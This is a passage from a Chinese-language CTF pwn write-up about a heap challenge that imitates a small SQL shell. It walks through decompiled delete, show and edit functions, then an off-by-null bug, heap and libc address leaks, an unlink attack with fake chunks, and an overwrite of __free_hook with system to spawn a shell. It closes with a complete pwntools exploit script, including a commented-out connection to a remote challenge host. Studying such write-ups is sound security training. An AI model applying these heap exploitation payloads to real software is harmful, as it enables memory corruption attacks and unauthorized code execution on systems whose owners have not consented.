4. 最后，free 掉 tableNode。

#### deleteColumn

``__int64 __fastcall deleteColumn(const char *tableName, const char *columnName){  __int64 result; // rax  tableNode *v3; // [rsp+10h] [rbp-10h]  columnNode *v4; // [rsp+18h] [rbp-8h]  if ( isExistTableName(tableName) )  {    v3 = (tableNode *)isExistTableName(tableName);    if ( isExistColumnName(v3, columnName) )    {      v4 = isExistColumnName(v3, columnName);      sub_1795(v3, v4);    }    else    {      puts("Column not exits");    }    result = 0LL;  }  else  {    puts("Table not exits");    result = 0LL;  }  return result;}``

``__int64 __fastcall processDeleteColumn(tableNode *tableNode, columnNode *columnNode){  __int64 result; // rax  columnNode *v3; // [rsp+20h] [rbp-10h]  columnNode *v4; // [rsp+28h] [rbp-8h]  if ( !isExistColumnName(tableNode, columnNode->name) )    return 0LL;  v4 = columnNode->bk;  v3 = columnNode->fd;  if ( v4 == (columnNode *)tableNode )  {    tableNode->ptr_column = columnNode->fd;    if ( v3 )      v3->bk = (columnNode *)tableNode;    free(columnNode->columnContent);    columnNode->columnContent = 0LL;    free(columnNode);    result = 1LL;  }  else if ( v3 )  {    v4->fd = v3;    v3->bk = v4;    free(columnNode->columnContent);    columnNode->columnContent = 0LL;    free(columnNode);    result = 0LL;  }  else  {    v4->fd = 0LL;    free(columnNode->columnContent);    columnNode->columnContent = 0LL;    free(columnNode);    result = 1LL;  }  return result;}``

1. table 结点的 column 指针指向下一个结点。
2. 如果存在下一个结点，则下一个结点的 bk 指针指向 table。
3. free 掉 columnContent，清空 column 中的 Content 指针，然后 free 掉 columnNode。

1. column -> bk -> fd = bk
2. column -> fd -> bk = fd
3. free 掉 columnContent，清空 column 中的 Content 指针，然后 free 掉 columnNode。

1. 将前一个结点的 fd 指针置 NULL。
2. free 掉 columnContent，清空 column 中的 Content 指针，然后 free 掉 columnNode。

### show

free 函数也分析完毕了，没有什么明显的漏洞，虽然双链表可能导致 Unlink，但是需要配合其它漏洞修改 chunk 的 fd、bk 指针。

``else if ( !strcmp(s1, "SHOW") ){  if ( !strcmp(arg1, "TABLE") )  {    if ( arg2 )    {      sub_1BF9(arg2); // SHOW TABLE [tableName]      result = 5LL;    }    else    {      puts("SHOW TABLE <table name>");      result = 0LL;    }  }  else  {    result = 0LL;  }}``

#### showTable

show 的功能很简单，代码一目了然，打印当前 table 的所有 column 内容。

``__int64 __fastcall showTable(const char *tableName){  __int64 result; // rax  __int64 v2; // [rsp+10h] [rbp-10h]  char *v3; // [rsp+18h] [rbp-8h]  v3 = isExistTableName(tableName);  if ( v3 )  {    v2 = *((_QWORD *)v3 + 4);    if ( v2 )    {      while ( v2 )      {        printf("Column Name: %s\n Column Content: %s\n", (const char *)v2, *(const char **)(v2 + 32));        v2 = *(_QWORD *)(v2 + 16);      }      result = 0LL;    }    else    {      puts("NO column");      result = 0xFFFFFFFFLL;    }  }  else  {    puts("Table not exits");    result = 0xFFFFFFFFLL;  }  return result;}``

### edit

edit 功能只允许我们去 edit column：

``else if ( !strcmp(s1, "EDIT") ){  if ( !strcmp(arg2, "FROM") )  {    if ( arg3 && arg1 )    {      editTable((const char *)arg3, arg1);  // EDIT [columnName] FROM [tableName]      result = 6LL;    }    else    {      puts("EDIT COLUMN FROM TABLE");      result = 0LL;    }  }  else  {    result = 0LL;  }}``

#### editTable

editTable 函数首先初始化 v3 和 dest 指针分别指向 table 和 column。

``int __fastcall editTable(const char *tableName, const char *columnName){  int result; // eax  tableNode *v3; // [rsp+10h] [rbp-40h]  columnNode *dest; // [rsp+18h] [rbp-38h]  __int64 buf; // [rsp+20h] [rbp-30h] BYREF  buf = __readfsqword(0x28u);  v3 = (tableNode *)isExistTableName(tableName);  buf = 0LL;  buf = 0LL;  buf = 0LL;  buf = 0LL;  if ( v3 )  {    dest = isExistColumnName(v3, columnName);    if ( dest )    {      puts("Column name:");      read(0, buf, 0x20uLL);      if ( strlen((const char *)buf) <= 0x10 )      {        strcpy(dest->name, (const char *)buf);        puts("Column Content: ");        read(0, dest->columnContent, 0x100uLL);        result = puts("Done");      }      else      {        puts("Invalid colunm name");        result = 0;      }    }    else    {      result = 0;    }  }  else  {    puts("Table not exits");    result = 0;  }  return result;}``

# Part3漏洞利用

## 5漏洞分析

### 覆盖 fd 指针

``struct columnNode{  char name;  columnNode *fd;  columnNode *bk;  columnNode *nextColumn;};``

### 泄露 heap

``def send(text):    sla(b'mysql > ', text)# create tablesend(b'CREATE TABLE TEST')# create useless1send(b'CREATE USELESS1USELESS1 FROM TEST')# create columnsend(b'CREATE COLUMN FROM TEST')# create useless2send(b'CREATE USELESS2 FROM TEST')send(b'CREATE USELESS3 FROM TEST')send(b'CREATE USELESS4 FROM TEST')# leak heapsend(b'SHOW TABLE TEST')ru('USELESS1USELESS1')heap = uu64(rc(6))info('heap', heap)``

vis 命令可以看到，name 已填满，show 时候会一直打印泄露出 fd 指针：### 泄露 libc``# edit USELESS2 to leak libc# off-by-nullsend(b'EDIT USELESS2 FROM TEST')sa(b'name:\n', b'CCCCCCCCDDDDDDDD\x00')# fake_chunkbk2 = heap + 0x1a - 0x10fd2 = heap + 0x1a - 0x8fake_str2 =  heap + 0x330sa(b'Content: \n', b'K'*0x40 + p64(0xa0) + p64(0xa1) + b'name2name2name2\x00' + p64(fd2) + p64(bk2) + p64(fake_str2) + b'K'*0x70 + p64(0xa1))sl(b'DELETE name2name2name2 FROM TEST')# leak libcsend(b'SHOW TABLE TEST')ru(b'Content: ')libc_base = uu64(ru(b'\x7f')[-6:]) - 0x60 - 0x10 - libc.sym['__malloc_hook']info('libc_base', libc_base)``

• bk = target
• fd = target - 0x18
``# unlinkbk = heap + 0x820fd = heap + 0x820 - 0x18fake_str = heap + 0x6f0send(b'EDIT COLUMN FROM TEST')sa(b'name:\n', b'AAAAAAAABBBBBBBB\x00')sa(b'Content: \n', b'P'*0x80 + p64(0) + p64(0x81) + b'namenamename\x00\x00\x00\x00' + p64(fd) + p64(bk) + p64(fake_str))sl(b'DELETE namenamename FROM TEST')# edit content_ptr -> __free_hooksend(b'EDIT USELESS4 FROM TEST')sa(b'name:\n', b'USELESS4')payload = p64(libc_base + libc.sym['__free_hook'] - 0x8) + p64(0x111)sa(b'Content: ', payload)# edit __free_hook - 0x8 = "/bin/sh\x00" + p64(system)send(b'EDIT USELESS4 FROM TEST')sa(b'name:\n', b'USELESS4')payload = b'/bin/sh\x00' + p64(libc_base + libc.sym['system'])sa(b'Content: ', payload)sl(b'DELETE USELESS4 FROM TEST')``

# Part4Exp

``from pwn import *context(arch = 'amd64', os = 'linux', log_level = 'debug')p = process('./pwn')elf = ELF('./pwn')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')#p = remote('116.236.144.37', 25325)#libc = ELF('./libc-2.27.so')def dbg():    gdb.attach(p)    pause()se      = lambda data               :p.send(data)sa      = lambda delim,data         :p.sendafter(delim, data)sl      = lambda data               :p.sendline(data)sla     = lambda delim,data         :p.sendlineafter(delim, data)rc      = lambda num                :p.recv(num)rl      = lambda                    :p.recvline()ru      = lambda delims             :p.recvuntil(delims)uu32    = lambda data               :u32(data.ljust(4, b'\x00'))uu64    = lambda data               :u64(data.ljust(8, b'\x00'))info    = lambda tag, addr          :log.info(tag + " -> " + hex(addr))ia      = lambda                    :p.interactive()def send(text):    sla(b'mysql > ', text)# create tablesend(b'CREATE TABLE TEST')# create useless1send(b'CREATE USELESS1USELESS1 FROM TEST')# create columnsend(b'CREATE COLUMN FROM TEST')# create useless2send(b'CREATE USELESS2 FROM TEST')send(b'CREATE USELESS3 FROM TEST')send(b'CREATE USELESS4 FROM TEST')# leak heapsend(b'SHOW TABLE TEST')ru('USELESS1USELESS1')heap = uu64(rc(6)) - 0x440# edit USELESS2 to leak libcbk2 = heap + 0x1a - 0x10fd2 = heap + 0x1a - 0x8fake_str2 =  heap + 0x330send(b'EDIT USELESS2 FROM TEST')sa(b'name:\n', b'CCCCCCCCDDDDDDDD\x00')sa(b'Content: \n', b'K'*0x40 + p64(0xa0) + p64(0xa1) + b'name2name2name2\x00' + p64(fd2) + p64(bk2) + p64(fake_str2) + b'K'*0x70 + p64(0xa1))sl(b'DELETE name2name2name2 FROM TEST')send(b'SHOW TABLE TEST')ru(b'Content: ')libc_base = uu64(ru(b'\x7f')[-6:]) - 0x1ecbe0info('libc_base', libc_base)# unlinkbk = heap + 0x820fd = heap + 0x820 - 0x18fake_str = heap + 0x6f0send(b'EDIT COLUMN FROM TEST')sa(b'name:\n', b'AAAAAAAABBBBBBBB\x00')sa(b'Content: \n', b'P'*0x80 + p64(0) + p64(0x81) + b'namenamename\x00\x00\x00\x00' + p64(fd) + p64(bk) + p64(fake_str))sl(b'DELETE namenamename FROM TEST')send(b'EDIT USELESS4 FROM TEST')sa(b'name:\n', b'USELESS4')payload = p64(libc_base + libc.sym['__free_hook'] - 0x8) + p64(0x111)sa(b'Content: ', payload)send(b'EDIT USELESS4 FROM TEST')sa(b'name:\n', b'USELESS4')payload = b'/bin/sh\x00' + p64(libc_base + libc.sym['system'])sa(b'Content: ', payload)send(b'DELETE USELESS4 FROM TEST')ia()``

V1